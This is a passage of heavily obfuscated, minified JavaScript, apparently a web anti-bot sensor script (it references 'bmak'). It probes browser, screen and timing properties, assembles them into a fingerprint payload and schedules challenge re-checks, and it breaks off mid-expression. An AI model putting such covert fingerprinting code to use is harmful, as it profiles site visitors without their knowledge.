LIt=tf(lC[JF()[MS(Bh)].call(null,Up,Y4(Y4([])),hd,ZG)].bmak[B8()[bp(SV)].call(null,Jp,Of,U2,tk)],GY);var cvt=FR(GF);var QMI=FR(xx[If]);var lHI=FR(GF);var VIt=FR(xx[If]);var zvt=FR(GF);var KOt=FR(GF);var YHI=FR(xx[If]);var Wwt=FR(GF);try{var lzt=t8.length;var tUt=Y4({});Wwt=lC[WY()[XD(tF)](kx,FH,z4,cM)](xF(JF()[MS(Tb)].apply(null,[Y4(Y4(GF)),n6,A8,j1]),lC[PA(typeof JF()[MS(WWI)],'undefined')?JF()[MS(g5)](Bx,Y4([]),Mst,AE):JF()[MS(Bh)](jQ,qA,hd,ZG)])||Cn(lC[J8()[BA(Bh)].call(null,D5,Ic,GQ,DnI)][PA(typeof OA()[SD(j1)],'undefined')?OA()[SD(U5)](fY,DNI,sY,qKI):OA()[SD(X6)].call(null,TG,m3,tF,sV)],xx[xc])||Cn(lC[PA(typeof J8()[BA(KA)],Tp(OA()[SD(GY)](X6,lg,Bx,mK),[][[]]))?J8()[BA(zh)].apply(null,[RR,Eb,D5,qV]):J8()[BA(Bh)](D5,Ic,c1,DnI)][WY()[XD(zR)](Y4(M3),Ck,N6,YvI)],M3));}catch(AWt){t8.splice(g0(lzt,GF),Infinity,Qk);Wwt=FR(GF);}try{var kqt=t8.length;var QNt=Y4({});cvt=lC[FJ(typeof JF()[MS(X6)],Tp([],[][[]]))?JF()[MS(Bh)](zd,QG,hd,ZG):JF()[MS(g5)].apply(null,[P6,qE,IK,jWI])][OA()[SD(sH)](cQ,wQ,fY,Od)]?lC[JF()[MS(Bh)].call(null,WQ,hM,hd,ZG)][OA()[SD(sH)](Up,wQ,GE,Od)][OA()[SD(Wf)].apply(null,[rB,W2,HF,qA])]:FR(GF);}catch(vst){t8.splice(g0(kqt,GF),Infinity,Qk);cvt=FR(xx[If]);}try{var Vvt=t8.length;var rNt=Y4([]);QMI=lC[JF()[MS(Bh)](Hd,Qb,hd,ZG)][OA()[SD(sH)].apply(null,[Y4([]),wQ,Y4([]),Od])]?lC[JF()[MS(Bh)](U0,xc,hd,ZG)][OA()[SD(sH)].call(null,Od,wQ,gk,Od)][FJ(typeof D4()[ph(bX)],Tp('',[][[]]))?D4()[ph(IB)](j5,VE):D4()[ph(jR)](QKI,Bh)]:FR(GF);}catch(sUt){t8.splice(g0(Vvt,GF),Infinity,Qk);QMI=FR(xx[If]);}try{var btt=t8.length;var jvt=Y4(I);lHI=lC[JF()[MS(Bh)].call(null,TH,UJ,hd,ZG)][OA()[SD(sH)].apply(null,[tF,wQ,Od,Od])]?lC[JF()[MS(Bh)].apply(null,[P2,TG,hd,ZG])][PA(typeof OA()[SD(BE)],'undefined')?OA()[SD(U5)].call(null,gk,c6,gk,M6):OA()[SD(sH)](p8,wQ,TG,Od)][JF()[MS(rX)](nn,F4,Kd,Up)]:FR(GF);}catch(HIt){t8.splice(g0(btt,GF),Infinity,Qk);lHI=FR(GF);}try{var fst=t8.length;var QrI=Y4({});VIt=lC[FJ(typeof JF()[MS(jk)],Tp('',[][[]]))?JF()[MS(Bh)].apply(null,[WF,Y4(Y4({})),hd,ZG]):JF()[MS(g5)](QG,Y4(M3),NgI,GE)][OA()[SD(sH)](mF,wQ,GF,Od)]?lC[JF()[MS(Bh)].apply(null,[IJ,Y4(Y4([])),hd,ZG])][PA(typeof OA()[SD(X6)],'undefined')?OA()[SD(U5)](vh,ZsI,Y5,Yf):OA()[SD(sH)].apply(null,[gA,wQ,Y4({}),Od])][BF()[rJ(Ck)](PhI,tk,F4,NvI)]:FR(GF);}catch(TrI){t8.splice(g0(fst,GF),Infinity,Qk);VIt=FR(GF);}try{var GIt=t8.length;var Qgt=Y4(I);zvt=lC[JF()[MS(Bh)](Y4([]),fY,hd,ZG)][Tj()[hn(UJ)](L6,jR,X6,D5,Up)]||(lC[PA(typeof B8()[bp(P2)],Tp([],[][[]]))?B8()[bp(Ic)](lAI,Z9,tF,E7):B8()[bp(U2)].apply(null,[gn,FC,qA,Ph])][J8()[BA(sH)](zLI,Hd,jA,vWI)]&&xF(D4()[ph(XH)](vG,F4),lC[B8()[bp(U2)](gn,FC,WF,Cd)][J8()[BA(sH)](zLI,Hd,GF,vWI)])?lC[B8()[bp(U2)](gn,FC,jR,TG)][J8()[BA(sH)](zLI,Hd,F9,vWI)][D4()[ph(XH)](vG,F4)]:lC[B8()[bp(U2)].apply(null,[gn,FC,WF,kx])][JF()[MS(qV)](Cd,tF,U4,Q4)]&&xF(D4()[ph(XH)](vG,F4),lC[PA(typeof B8()[bp(TH)],Tp('',[][[]]))?B8()[bp(Ic)](HzI,jm,Y4(Y4([])),M8):B8()[bp(U2)].apply(null,[gn,FC,Y4(Y4({})),w4])][JF()[MS(qV)](QG,Y4(GF),U4,Q4)])?lC[B8()[bp(U2)](gn,FC,P6,zd)][JF()[MS(qV)](fS,jR,U4,Q4)][FJ(typeof D4()[ph(rX)],'undefined')?D4()[ph(XH)](vG,F4):D4()[ph(jR)].call(null,Xzt,Lf)]:FR(GF));}catch(AMI){t8.splice(g0(GIt,GF),Infinity,Qk);zvt=FR(GF);}try{var pzt=t8.length;var OUt=Y4([]);KOt=lC[JF()[MS(Bh)].call(null,WQ,fY,hd,ZG)][PA(typeof WY()[XD(nR)],Tp('',[][[]]))?WY()[XD(rG)](Y4(Y4({})),Up,TM,pV):WY()[XD(gn)].apply(null,[Y4(GF),Y4(Y4({})),Z6,AM])]||(lC[B8()[bp(U2)](gn,FC,zR,IJ)][J8()[BA(sH)].apply(null,[zLI,Hd,xc,vWI])]&&xF(JF()[MS(Bf)](tF,z4,O7,tY),lC[B8()[bp(U2)].call(null,gn,FC,UJ,X7)][J8()[BA(sH)](zLI,Hd,Bh,vWI)])?lC[FJ(typeof B8()[bp(Ej)],Tp('',[][[]]))?B8()[bp(U2)].apply(null,[gn,FC,If,KG]):B8()[bp(Ic)](sn,KA,mF,xj)][J8()[BA(sH)](zLI,Hd,xj,vWI)][JF()[MS(Bf)](X5,Y4({}),O7,tY)]:lC[B8()[bp(U2)].apply(null,[gn,FC,mJ,zR])][JF()[MS(qV)](kx,IJ,U4,Q4)]&&xF(JF()[MS(Bf)].apply(null,[X5,Y4([]),O7,tY]),lC[B8()[bp(U2)].call(null,gn,FC,X5,Y4({}))][PA(typeof JF()[MS(zh)],Tp('',[][[]]))?JF()[MS(g5)](jQ,db,Y5,lX):JF()[MS(qV)].apply(null,[pQ,fS,U4,Q4])])?lC[B8()[bp(U2)].call(null,gn,FC,Y4(M3),Od)][JF()[MS(qV)](U5,gA,U4,Q4)][JF()[MS(Bf)].call(null,DK,QG,O7,tY)]:FR(GF));}catch(Gwt){t8.splice(g0(pzt,GF),Infinity,Qk);KOt=FR(DI[D4()[ph(kx)](Ed,Zk)]());}try{var SLt=t8.length;var sOt=Y4({});YHI=xF(B8()[bp(Wf)](p6,OJ,w9,P6),lC[FJ(typeof JF()[MS(nx)],Tp([],[][[]]))?JF()[MS(Bh)](Lc,Ck,hd,ZG):JF()[MS(g5)].call(null,Lc,rB,kA,OH)])&&FJ(typeof lC[JF()[MS(Bh)].apply(null,[Y4(M3),Qb,hd,ZG])][B8()[bp(Wf)](p6,OJ,Y4(GF),xc)],D4()[ph(xc)](RF,tY))?lC[JF()[MS(Bh)](sK,Y4(GF),hd,ZG)][FJ(typeof B8()[bp(XF)],Tp('',[][[]]))?B8()[bp(Wf)](p6,OJ,HY,Y4(Y4([]))):B8()[bp(Ic)](mSI,pV,tk,sY)]:FR(GF);}catch(gzt){t8.splice(g0(SLt,GF),Infinity,Qk);YHI=FR(xx[If]);}qOt=lC[FJ(typeof WY()[XD(sH)],Tp('',[][[]]))?WY()[XD(GY)](zh,YH,jR,Sk):WY()[XD(rG)](Y4(M3),db,O9,qLI)](tf(lC[JF()[MS(Bh)](Yd,Qb,hd,ZG)].bmak[B8()[bp(SV)].call(null,Jp,Of,xj,S2)],mX(YLt,YLt)),zh);A7I=lC[WY()[XD(GY)](db,U2,jR,Sk)](tf(qOt,D5),xx[zd]);var rUt=lC[B8()[bp(zh)](Od,pII,c1,M3)][B8()[bp(nR)](Z6,jY,zh,Y5)]();var BLt=lC[WY()[XD(GY)].call(null,GQ,Up,jR,Sk)](tf(mX(rUt,Jb),GY),xx[zd]);var Pqt=OA()[SD(GY)].call(null,D5,lg,GQ,mK)[AJ()[H3(F4)].call(null,Y4(GF),F4,XQ,nf,tF,bc)](rUt);Pqt=Tp(Pqt[FJ(typeof BF()[rJ(HY)],'undefined')?BF()[rJ(U5)].call(null,Xm,cQ,rG,vpI):BF()[rJ(U2)].call(null,Yd,zR,qk,bzI)](xx[xc],jR),BLt);RHI();var gqt=mqt();var fWt=s5I(gqt,xx[GF]);var zHI=fWt[M3];var pIt=fWt[GF];var RIt=fWt[GY];var pWt=fWt[g5];var Fzt=lC[JF()[MS(Bh)](Y4([]),gk,hd,ZG)][B8()[bp(wpI)](WH,HS,DK,LK)]?GF:M3;var sHI=lC[JF()[MS(Bh)](mF,QG,hd,ZG)][WY()[XD(S2)].call(null,X5,K1,xR,RG)]?xx[If]:M3;var H6I=lC[JF()[MS(Bh)](N6,fS,hd,ZG)][Tj()[hn(sY)](p1,Bh,TG,c1,tF)]?GF:M3;var dqt=[rm(O3,[WY()[XD(U0)].call(null,sH,Cd,pQ,T4),Yzt]),rm(O3,[PA(typeof D4()[ph(PgI)],Tp([],[][[]]))?D4()[ph(jR)].call(null,YR,RTI):D4()[ph(qn)](Wd,Bh),ASI(gw,[])]),rm(O3,[JF()[MS(Jf)](Bh,bc,rd,Wf),zHI]),rm(O3,[OA()[SD(wpI)](rB,Dh,DK,Ix),pIt]),rm(O3,[JF()[MS(t0I)](Y4(Y4([])),DK,r3,LR),RIt]),rm(O3,[D4()[ph(tY)].apply(null,[mWI,U5]),pWt]),rm(O3,[B8()[bp(mK)](VE,sUI,M8,bc),Fzt]),rm(O3,[PA(typeof OA()[SD(YR)],'undefined')?OA()[SD(U5)](GY,H9,g5,xPI):OA()[SD(Z2)](sH,fD,U5,U8),sHI]),rm(O3,[FJ(typeof JF()[MS(KA)],Tp([],[][[]]))?JF()[MS(DE)].call(null,HF,Y4(M3),rd,jQ):JF()[MS(g5)](Y4(Y4([])),GQ,t0I,k9),H6I]),rm(O3,[J8()[BA(HY)](EA,g5,w9,NvI),qOt]),rm(O3,[FJ(typeof OA()[SD(Sb)],Tp('',[][[]]))?OA()[SD(mK)].apply(null,[Bx,rY,Bx,Yf]):OA()[SD(U5)].apply(null,[hM,HSI,Y4([]),EgI]),tzt]),rm(O3,[PA(typeof B8()[bp(L0)],Tp([],[][[]]))?B8()[bp(Ic)](I5,rOI,Y4(Y4({})),mJ):B8()[bp(Yf)].apply(null,[zh,Ex,jA,Y4(Y4([]))]),cvt]),rm(O3,[OA()[SD(Yf)](tk,QJ,zd,X7),QMI]),rm(O3,[Tj()[hn(mJ)](vpI,g5,Hd,wpI,D5),lHI]),rm(O3,[D4()[ph(FdI)](wA,vB),VIt]),rm(O3,[WY()[XD(WH)](Hp,Y4({}),X5,hJI),KOt]),rm(O3,[WY()[XD(Q4)](F4,X6,nR,dJ),zvt]),rm(O3,[JF()[MS(IB)](GQ,Y4(M3),Zd,t0I),YHI]),rm(O3,[WY()[XD(Kk)].call(null,Y4(Y4(GF)),mJ,wE,c8),TFI()]),rm(O3,[J8()[BA(Ck)].apply(null,[O1,g5,U2,nP]),hPI]),rm(O3,[D4()[ph(Zk)](JEI,fS),Pqt]),rm(O3,[B8()[bp(lAI)](P2,n7,Y4(M3),KA),LIt]),rm(O3,[PA(typeof OA()[SD(X7)],Tp('',[][[]]))?OA()[SD(U5)](X7,fdI,M8,I9):OA()[SD(lAI)].apply(null,[QG,Cj,sK,z4]),Lgt])];var DNt=PZ(dqt,QJI);var PMI;return t8.pop(),PMI=DNt,PMI;};var mqt=function(){return TAI.apply(this,[zI,arguments]);};var RbI=function(){t8.push(Lf);var BOt;return BOt=[rm(O3,[D4()[ph(HAI)](rwI,LK),FJ(typeof OA()[SD(VE)],Tp([],[][[]]))?OA()[SD(GY)].apply(null,[Y4(GF),Q5,Y4([]),mK]):OA()[SD(U5)](vh,mOI,Y4(Y4(GF)),vV)]),rm(O3,[Tj()[hn(qA)].apply(null,[kK,g5,KG,bJI,LB]),JpI?JpI[J8()[BA(Lc)].call(null,f0,Lc,Bx,Cb)]():OA()[SD(GY)](sK,Q5,TH,mK)]),rm(O3,[BF()[rJ(xj)](mgI,Ph,g5,cwI),M9I||OA()[SD(GY)].apply(null,[w9,Q5,qH,mK])])],t8.pop(),BOt;};var lNt=function(){t8.push(Mst);if(YVI&&Y4(YVI[BF()[rJ(Pp)].apply(null,[LwI,AB,E7,bzI])])){YVI=lC[OA()[SD(F4)](If,mtI,Y4(Y4(M3)),Q4)][FJ(typeof D4()[ph(XF)],Tp('',[][[]]))?D4()[ph(N6)](Rk,bX):D4()[ph(jR)](S1,WQ)](YVI,YP(),rm(O3,[BF()[rJ(Pp)](LwI,QG,E7,bzI),Y4(Y4([]))]));}t8.pop();};var SRI=function(){t8.push(GzI);fEI=Y4(Y4({}));var Mvt=QvI();MEI=lC[OA()[SD(XF)].apply(null,[KA,CGI,HY,Up])](function(){gfI=q5I();bfI=Jc(XZ,[]);t8.push(AH);O9I=JDI();ObI=lC[OA()[SD(XF)].call(null,Ck,JY,D5,Up)](function Ist(){t8.push(ck);var v6I;return v6I=T2I()[OA()[SD(UJ)].apply(null,[Y5,Nf,P6,TG])](function SPI(TWt){t8.push(DK);while(GF)switch(TWt[JF()[MS(j1)].call(null,db,jA,GHI,M3)]=TWt[JF()[MS(sY)](U5,AB,Kn,HV)]){case M3:d1I=Ub(Uw,[]);gnI=Jc(gw,[]);R9I=OA()[SD(GY)](AB,nP,F4,mK)[AJ()[H3(F4)].call(null,HF,F4,XQ,hY,Od,U2)](s8I(),B8()[bp(tk)].call(null,SB,xn,rG,Y4({})))[AJ()[H3(F4)](Bx,F4,XQ,hY,P2,D5)](IEI);t1I=fSI();lmI=Ub(XZ,[]);g7I=jSI();xKI=N5I();W7I=nSI();TWt[JF()[MS(sY)].apply(null,[Y4(Y4({})),nR,Kn,HV])]=xx[zd];{var NUt;return NUt=T2I()[JF()[MS(qH)].call(null,Cd,Y4(Y4(M3)),U1,bc)](j8I()),t8.pop(),NUt;}case zh:NjI=TWt[JF()[MS(mJ)](If,xc,zqI,sA)];wfI=lC[OA()[SD(XF)](LR,FGI,E7,Up)](function(){RpI=Jc(O3,[]);t8.push(LDI);LkI=WpI();YjI=Ub(fq,[]);ZKI=Jc(FL,[]);QBI=lC[FJ(typeof OA()[SD(jR)],Tp('',[][[]]))?OA()[SD(XF)].call(null,mJ,ENI,U2,Up):OA()[SD(U5)].call(null,Ck,mcI,g5,VD)](function YrI(){var FrI;t8.push(HwI);var vzt;return vzt=T2I()[FJ(typeof OA()[SD(qA)],Tp([],[][[]]))?OA()[SD(UJ)](QG,qNI,Y4(Y4([])),TG):OA()[SD(U5)](zh,p0,nn,S0I)](function tMI(wNt){t8.push(KX);while(GF)switch(wNt[JF()[MS(j1)](U0,TH,Sv,M3)]=wNt[JF()[MS(sY)](bc,TG,R7,HV)]){case xx[xc]:if(xVI){wNt[JF()[MS(sY)].call(null,jQ,KA,R7,HV)]=g5;break;}wNt[JF()[MS(sY)](Y4(Y4(GF)),WF,R7,HV)]=g5;{var YWt;return YWt=T2I()[JF()[MS(qH)].apply(null,[WF,mF,bG,bc])](F8I()),t8.pop(),YWt;}case g5:FrI=QvI();FXI=g0(FrI,Mvt);if(slI){zdI=zh;MDI(Y4(Y4(Rz)));}mbI=Y4({});case U5:case OA()[SD(sY)].apply(null,[Z2,Ih,Y4({}),VD]):{var jOt;return jOt=wNt[AJ()[H3(Bh)](QG,Hd,p0,v0,TH,g5)](),t8.pop(),jOt;}}t8.pop();},null,null,null,lC[BF()[rJ(F4)](YS,db,U5,AkI)]),t8.pop(),vzt;},M3);t8.pop();mbI=Y4(Y4(I));NnI=Y4(Y4(Rz));},M3);NnI=Y4(Y4({}));hRI=Y4(I);case Up:case OA()[SD(sY)](mJ,pzI,R5,VD):{var Lvt;return Lvt=TWt[AJ()[H3(Bh)](Y4([]),Hd,p0,mK,gk,ck)](),t8.pop(),Lvt;}}t8.pop();},null,null,null,lC[BF()[rJ(F4)](YS,pQ,U5,Tb)]),t8.pop(),v6I;},M3);hRI=Y4(Y4({}));t8.pop();ORI=Y4([]);},M3);t8.pop();ORI=Y4(Y4({}));};var YNt=function(){var Fgt=pZI();var Pwt=Fgt[M3];var fwt=Fgt[GF];if(Y4(TcI)&&(Cn(Pwt,FR(GF))||Cn(SXI,jR))){h9I();TcI=Y4(Rz);}if(PA(fwt,FR(GF))||mD(CbI,fwt)||ZkI){ZkI=Y4({});return Y4(Y4({}));}return Y4(Y4(Rz));};var l8I=function(Nqt,SOt){t8.push(P4);var mLt=Cn(arguments[B8()[bp(M3)](HY,ES,Y4(Y4(M3)),Cd)],GY)&&FJ(arguments[GY],undefined)?arguments[GY]:Y4([]);CbI++;TcI=Y4([]);KJI();if(PA(SOt,Y4(Y4({})))){f2I[OA()[SD(tk)](KG,zS,pQ,L0)]=Y4(I);var hgt=Y4(Y4(Rz));var MMI=Nqt[PA(typeof OA()[SD(QG)],'undefined')?OA()[SD(U5)](cQ,OtI,GF,UtI):OA()[SD(US)](GY,Wc,Y4([]),vh)];var kOt=Nqt[BF()[rJ(tk)].call(null,IK,KA,U2,Gc)];var rqt;if(FJ(kOt,undefined)&&Cn(kOt[B8()[bp(M3)](HY,ES,E7,zR)],M3)){try{var pNt=t8.length;var cqt=Y4(Y4(Rz));rqt=lC[JF()[MS(QG)](Qb,Y4({}),pS,Yf)][B8()[bp(rB)](fY,RG,F4,GF)](kOt);}catch(Jtt){t8.splice(g0(pNt,GF),Infinity,P4);}}if(FJ(MMI,undefined)&&PA(MMI,npI)&&FJ(rqt,undefined)&&rqt[B8()[bp(lf)](zd,bG,Y4({}),Pp)]&&PA(rqt[B8()[bp(lf)].call(null,zd,bG,Y4(GF),n6)],Y4(Y4({})))){hgt=Y4(Y4(I));f2I[B8()[bp(c1)](HF,I0,Y4(Y4(GF)),X6)]=M3;var Wtt=GcI(ZNI(RZI));var vrI=lC[WY()[XD(GY)].call(null,Bx,LK,jR,Td)](tf(QvI(),Jb),zh);f2I[FJ(typeof WY()[XD(Kk)],Tp([],[][[]]))?WY()[XD(c1)].call(null,hM,Y4({}),YH,Eh):WY()[XD(rG)].call(null,P6,ck,En,kb)]=vrI;if(FJ(Wtt,undefined)&&Y4(lC[JF()[MS(hM)](rG,xc,AA,KG)](Wtt))&&Cn(Wtt,M3)){if(Cn(vrI,M3)&&Cn(Wtt,vrI)){f2I[WY()[XD(Cd)](Ic,Y4(Y4([])),Z2,Q7)]=lC[JF()[MS(Bh)](U0,M3,ZF,ZG)][OA()[SD(XF)](fY,CQ,sY,Up)](function(){v0I();},mX(g0(Wtt,vrI),Jb));}else{f2I[WY()[XD(Cd)](X7,qH,Z2,Q7)]=lC[FJ(typeof JF()[MS(KG)],Tp([],[][[]]))?JF()[MS(Bh)](Y4(M3),Y4(GF),ZF,ZG):JF()[MS(g5)](F4,hM,xE,H2)][FJ(typeof OA()[SD(DE)],Tp('',[][[]]))?OA()[SD(XF)].apply(null,[F9,CQ,Bx,Up]):OA()[SD(U5)](fY,nK,X6,mUI)](function(){v0I();},mX(ZlI,Jb));}}else{f2I[WY()[XD(Cd)](Y4(Y4(M3)),R5,Z2,Q7)]=lC[JF()[MS(Bh)](Y4(Y4([])),Y4(Y4(M3)),ZF,ZG)][PA(typeof OA()[SD(AK)],'undefined')?OA()[SD(U5)].apply(null,[c1,cM,xc,tF]):OA()[SD(XF)](F4,CQ,Y4(GF),Up)](function(){v0I();},mX(ZlI,Jb));}}if(PA(hgt,Y4(Y4(Rz)))){f2I[PA(typeof B8()[bp(b9)],Tp('',[][[]]))?B8()[bp(Ic)].call(null,zlI,RB,TG,LB):B8()[bp(c1)].call(null,HF,I0,c1,Z2)]++;if(mD(f2I[B8()[bp(c1)].apply(null,[HF,I0,Ph,Y4(Y4(GF))])],DI[B8()[bp(F9)](TB,X2,Y4(Y4(GF)),WQ)]())){f2I[PA(typeof WY()[XD(YR)],Tp('',[][[]]))?WY()[XD(rG)](WF,Y4([]),AzI,KkI):WY()[XD(Cd)].apply(null,[TG,Y4(Y4(GF)),Z2,Q7])]=lC[JF()[MS(Bh)](Ph,w4,ZF,ZG)][OA()[SD(XF)](fS,CQ,rB,Up)](function(){v0I();},Jb);}else{f2I[WY()[XD(Cd)](HY,Y4(Y4([])),Z2,Q7)]=lC[JF()[MS(Bh)](F9,Cd,ZF,ZG)][OA()[SD(XF)](w4,CQ,P2,Up)](function(){v0I();},DI[B8()[bp(YR)](Ph,cG,sA,gA)]());f2I[B8()[bp(Cd)].apply(null,[sY,K5,sK,Hd])]=Y4(Y4([]));f2I[B8()[bp(c1)](HF,I0,U2,WQ)]=xx[xc];}}}else if(mLt){z8I(Nqt,mLt);}t8.pop();};var MDI=function(pvt){t8.push(JCI);var Xqt=Cn(arguments[B8()[bp(M3)](HY,Ep,U2,Y4(GF))],GF)&&FJ(arguments[GF],undefined)?arguments[GF]:Y4({});var JPI=Cn(arguments[B8()[bp(M3)](HY,Ep,zh,p8)],xx[M8])&&FJ(arguments[GY],undefined)?arguments[GY]:Y4(I);var sgt=Cn(arguments[B8()[bp(M3)](HY,Ep,jR,LR)],xx[YH])&&FJ(arguments[g5],undefined)?arguments[DI[B8()[bp(F9)].apply(null,[TB,NQI,Y5,KA])]()]:Y4(Y4(Rz));var Hvt=Cn(arguments[PA(typeof B8()[bp(Yf)],Tp('',[][[]]))?B8()[bp(Ic)](QgI,MSI,X5,TG):B8()[bp(M3)].call(null,HY,Ep,p8,Ck)],Hd)&&FJ(arguments[Hd],undefined)?arguments[Hd]:Y4({});var ntt=Y4([]);var szt=r1I&&BIt(Xqt,JPI,sgt,Hvt);var Pzt=Y4(szt)&&prI(pvt);var zWt=YNt();if(Hvt&&Y4(szt)){t8.pop();return;}t8.pop();if(szt){X9I();plI();SXI=Tp(SXI,GF);ntt=Y4(Y4({}));Jzt--;sfI--;}else if(FJ(pvt,undefined)&&PA(pvt,Y4(Rz))){if(Pzt){X9I();plI();SXI=Tp(SXI,GF);ntt=Y4(Y4({}));}}else if(Pzt||zWt){X9I();plI();SXI=Tp(SXI,xx[If]);ntt=Y4(Y4([]));}if(cPI){if(Y4(ntt)){X9I();plI();}}};var prI=function(AOt){var IOt=FR(GF);t8.push(MWI);var ktt=FR(xx[If]);var UNt=Y4(Y4(Rz));if(sPI){try{var ROt=t8.length;var Vtt=Y4(I);if(PA(f2I[OA()[SD(tk)](qH,qh,AB,L0)],Y4({}))&&PA(f2I[FJ(typeof B8()[bp(Ix)],Tp('',[][[]]))?B8()[bp(Cd)].apply(null,[sY,qcI,sH,LR]):B8()[bp(Ic)](DM,cj,HF,jA)],Y4({}))){IOt=lC[WY()[XD(GY)].call(null,tk,Y5,jR,YX)](tf(QvI(),xx[KA]),zh);var P6I=g0(IOt,f2I[WY()[XD(c1)](Y4([]),Y4(Y4([])),YH,Q2I)]);ktt=UPI();var xIt=Y4(I);if(PA(ktt,lC[WY()[XD(tF)](GY,X6,z4,gB)][JF()[MS(Zk)].apply(null,[qH,kx,fL,Ic])])||Cn(ktt,M3)&&vS(ktt,Tp(IOt,Dgt))){xIt=Y4(Y4(I));}if(PA(AOt,Y4(Y4({})))){if(PA(xIt,Y4([]))){if(FJ(f2I[FJ(typeof WY()[XD(gn)],Tp([],[][[]]))?WY()[XD(Cd)](sA,X5,Z2,wA):WY()[XD(rG)](Y4(Y4(GF)),Y5,wkI,ODI)],undefined)&&FJ(f2I[WY()[XD(Cd)].call(null,Yd,Y4(Y4([])),Z2,wA)],null)){lC[JF()[MS(Bh)].call(null,w4,Y4([]),fDI,ZG)][PA(typeof WY()[XD(qV)],'undefined')?WY()[XD(rG)](TG,S2,Qb,k9):WY()[XD(bj)].apply(null,[Ck,GQ,L0,JVI])](f2I[WY()[XD(Cd)].call(null,Y4(Y4(M3)),zh,Z2,wA)]);}f2I[WY()[XD(Cd)](UJ,Y4(GF),Z2,wA)]=lC[JF()[MS(Bh)].call(null,Z2,Z2,fDI,ZG)][OA()[SD(XF)](P2,jK,GF,Up)](function(){v0I();},mX(g0(ktt,IOt),Jb));f2I[B8()[bp(c1)](HF,Gc,Z2,qH)]=M3;}else{UNt=Y4(Rz);}}else{var Ltt=Y4({});if(Cn(f2I[PA(typeof WY()[XD(sK)],Tp([],[][[]]))?WY()[XD(rG)](If,p8,vgI,OH):WY()[XD(c1)].call(null,Y4(Y4(M3)),LK,YH,Q2I)],xx[xc])&&mD(P6I,g0(ZlI,Dgt))){Ltt=Y4(Y4({}));}if(PA(xIt,Y4(I))){var zOt=mX(g0(ktt,IOt),Jb);if(FJ(f2I[PA(typeof WY()[XD(Sc)],Tp([],[][[]]))?WY()[XD(rG)](Y4(Y4(GF)),Y4(GF),hx,P9):WY()[XD(Cd)].call(null,Y5,w4,Z2,wA)],undefined)&&FJ(f2I[WY()[XD(Cd)].apply(null,[Ic,sK,Z2,wA])],null)){lC[JF()[MS(Bh)].apply(null,[mJ,U5,fDI,ZG])][FJ(typeof WY()[XD(rX)],Tp('',[][[]]))?WY()[XD(bj)](LK,X5,L0,JVI):WY()[XD(rG)](Y4(M3),sK,C6,kb)](f2I[WY()[XD(Cd)].call(null,Y4(Y4({})),tk,Z2,wA)]);}f2I[FJ(typeof WY()[XD(HAI)],'undefined')?WY()[XD(Cd)](xc,mJ,Z2,wA):WY()[XD(rG)].call(null,qA,p8,ZB,GX)]=lC[FJ(typeof JF()[MS(XH)],Tp([],[][[]]))?JF()[MS(Bh)](Bh,Y4(M3),fDI,ZG):JF()[MS(g5)](bc,GY,dII,jGI)][OA()[SD(XF)](nn,jK,qE,Up)](function(){v0I();},mX(g0(ktt,IOt),Jb));}else if((PA(f2I[WY()[XD(c1)](Y4({}),YH,YH,Q2I)],FR(GF))||PA(Ltt,Y4({})))&&(PA(ktt,FR(GF))||xIt)){if(FJ(f2I[WY()[XD(Cd)](qA,Y4(Y4([])),Z2,wA)],undefined)&&FJ(f2I[WY()[XD(Cd)].call(null,sH,K1,Z2,wA)],null)){lC[JF()[MS(Bh)].apply(null,[db,g5,fDI,ZG])][WY()[XD(bj)].call(null,jQ,sK,L0,JVI)](f2I[WY()[XD(Cd)].apply(null,[P2,Y4(M3),Z2,wA])]);}UNt=Y4(Y4({}));}}}}catch(vwt){t8.splice(g0(ROt,GF),Infinity,MWI);}}if(PA(UNt,Y4(Y4({})))){f2I[FJ(typeof D4()[ph(Lc)],Tp([],[][[]]))?D4()[ph(gk)].apply(null,[PhI,Lc]):D4()[ph(jR)](vh,Gf)]|=QTI;}var lPI;return t8.pop(),lPI=UNt,lPI;};var BIt=function(rIt,Ovt,fLt,gNt){var HUt=Y4({});var KLt=Cn(sfI,M3);var ttt=Cn(Jzt,M3);t8.push(dZI);var Izt=rIt||fLt||gNt;var dvt=Izt?KLt&&ttt:ttt;var Cvt=Izt||Ovt;if(sPI&&Cvt&&dvt&&EJI(Ovt)){HUt=Y4(Rz);if(Ovt){f2I[D4()[ph(gk)](lVI,Lc)]|=FYI;}else if(rIt){f2I[PA(typeof D4()[ph(jA)],'undefined')?D4()[ph(jR)](QB,dwt):D4()[ph(gk)](lVI,Lc)]|=rlI;}else if(fLt){f2I[PA(typeof D4()[ph(mn)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[bk,xII]):D4()[ph(gk)](lVI,Lc)]|=XhI;}else if(gNt){f2I[D4()[ph(gk)].call(null,lVI,Lc)]|=m3I;}}var Ngt;return t8.pop(),Ngt=HUt,Ngt;};var UPI=function(){t8.push(lb);var dtt=GcI(ZNI(RZI));dtt=PA(dtt,undefined)||lC[JF()[MS(hM)].call(null,Ph,qH,Rd,KG)](dtt)||PA(dtt,FR(GF))?lC[WY()[XD(tF)].call(null,HY,tk,z4,Ij)][JF()[MS(Zk)](sA,fS,UY,Ic)]:dtt;var PHI;return t8.pop(),PHI=dtt,PHI;};var GcI=function(mUt){return TAI.apply(this,[PT,arguments]);};var THI=function(){t8.push(z4);var Qtt=xx[Ck];lC[FJ(typeof OA()[SD(n6)],Tp([],[][[]]))?OA()[SD(XF)].call(null,kx,V1,TG,Up):OA()[SD(U5)](Y4([]),qsI,gk,AwI)](function(){gst();},Qtt);t8.pop();};var gst=function(){t8.push(gj);try{var ptt=t8.length;var zUt=Y4([]);var FWt=OA()[SD(GY)](If,q8,X7,mK);var g6I;if(lC[B8()[bp(U2)].call(null,gn,k8,n6,sH)][AJ()[H3(mJ)](Y4(Y4({})),Bh,LwI,wWI,gA,M8)])g6I=lC[B8()[bp(U2)](gn,k8,Y4(Y4({})),AB)][AJ()[H3(mJ)](Y4(Y4([])),Bh,LwI,wWI,IJ,DK)];if(Y4(g6I)){var Uzt=lC[B8()[bp(U2)](gn,k8,U5,X6)][B8()[bp(WH)].apply(null,[Wf,Kv,Ic,qE])](FJ(typeof D4()[ph(IJ)],Tp('',[][[]]))?D4()[ph(Dx)](JG,jk):D4()[ph(jR)](qr,WM));if(Uzt[B8()[bp(M3)].apply(null,[HY,lQ,R5,Y4(Y4(M3))])])g6I=Uzt[g0(Uzt[PA(typeof B8()[bp(Ln)],'undefined')?B8()[bp(Ic)](zX,zJ,Pp,qE):B8()[bp(M3)].apply(null,[HY,lQ,P6,Bh])],GF)];}if(g6I&&g6I[JF()[MS(SE)](bc,KG,Ah,zR)]){FWt=g6I[PA(typeof 